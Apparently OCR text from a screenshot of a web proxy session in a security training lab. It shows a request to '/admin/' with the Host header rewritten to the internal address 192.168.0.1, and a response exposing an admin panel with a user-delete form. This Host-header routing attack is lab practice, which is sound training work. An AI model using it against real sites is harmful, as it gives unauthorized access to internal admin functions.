 Group 1 2 < 1 × 2 × +
Send group (single connection) Cancel < > Target: https://0a460091039206e380034a95007a00af
Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=u9KFceAcoSIqIgJh8RSBwPBAPMPKp5vl; _lab=
46%7cMCwCFF1d4T7KA%2fKmCE95yOMcdRJVy%2blWAhQNo5HbTAtDTpPxCOkAI5z%2bTWWezogoDnHLNc
N%2bYATCp3oQcvY%2fQopJ4dHF9NaGlw5iz%2fGgTMy9j%2b54IC%2bwcFMyiEI8rE5lf4UhaPdwtp1u2
tm1xeC5hu4LYdyEf1j4qYiBBqFRWvFKm4emSgg%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
5 Accept: */*;
6
7
Response
Pretty Raw Hex Render \n
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <form style='margin-top: 1em' class='login-form' action='/admin/delete'
method='POST'>
54 <input required type="hidden" name="csrf" value="
kxB3LiOfj0sNfVCTASXKFY8vn7VMnSuF">
55 <label>